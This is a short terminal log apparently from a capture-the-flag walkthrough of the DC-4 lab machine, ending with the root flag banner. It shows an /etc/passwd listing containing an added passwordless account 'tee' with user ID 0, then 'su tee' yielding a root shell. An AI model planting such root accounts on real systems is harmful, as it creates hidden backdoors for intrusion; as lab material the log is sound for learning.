 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
nginx:x:107:111:nginx user,,,:/nonexistent:/bin/false
charles:x:1001:1001:Charles,,,:/home/charles:/bin/bash
jim:x:1002:1002:Jim,,,:/home/jim:/bin/bash
sam:x:1003:1003:Sam,,,:/home/sam:/bin/bash
Debian-exim:x:108:112::/var/spool/exim4:/bin/false
tee::0:0:tee:/home/tee:/bin/bash
charles@dc-4:~$ su tee
root@dc-4:/home/charles# whoami
root
root@dc-4:/home/charles# cd /root/
root@dc-4:/root# ls
flag.txt
root@dc-4:/root# cat flag.txt
888       888          888 888      8888888b.                             888 888 888 888
888   o   888          888 888      888  "Y88b                            888 888 888 888
888  d8b  888          888 888      888    888                            888 888 888 888
888 d888b 888  .d88b.  888 888      888    888  .d88b.  88888b.   .d88b.  888 888 888 888
888d88888b888 d8P  Y8b 888 888      888    888 d88""88b 888 "88b d8P  Y8b 888 888 888 888
88888P Y88888 88888888 888 888      888    888 888  888 888  888 88888888 Y8P Y8P Y8P Y8P
8888P   Y8888 Y8b.     888 888      888  .d88P Y88..88P 888  888 Y8b.      "   "   "   "
888P     Y888  "Y8888  888 888      8888888P"   "Y88P"  888  888  "Y8888  888 888 888 888
Congratulations!!!
Hope you enjoyed DC-4.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.
root@dc-4:/root#